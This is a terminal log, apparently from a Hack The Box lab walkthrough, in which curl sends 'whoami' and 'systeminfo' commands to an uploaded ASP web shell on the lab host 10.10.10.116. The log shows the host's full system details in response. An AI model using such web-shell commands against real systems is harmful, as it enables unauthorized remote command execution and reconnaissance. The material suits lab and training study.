 user@kali:~/hackthebox/tmp$ curl -s -G --data-urlencode 'c=whoami' http://10.10.10.116/upload/bubba.asp
conceal\destitute
user@kali:~/hackthebox/tmp$ curl -s -G --data-urlencode 'c=systeminfo' http://10.10.10.116/upload/bubba.asp
Host Name: CONCEAL
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.15063 N/A Build 15063
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00329-00000-00003-AA343
Original Install Date: 12/10/2018, 20:04:27
System Boot Time: 13/11/2020, 04:02:50
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,295 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 2,326 MB
Virtual Memory: In Use: 873 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.116
[02]: fe80::9d23:5476:6138:7d0d
[03]: dead:beef::bd9f:634d:6e55:431c
[04]: dead:beef::9d23:5476:6138:7d0d
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
user@kali:~/hackthebox/tmp$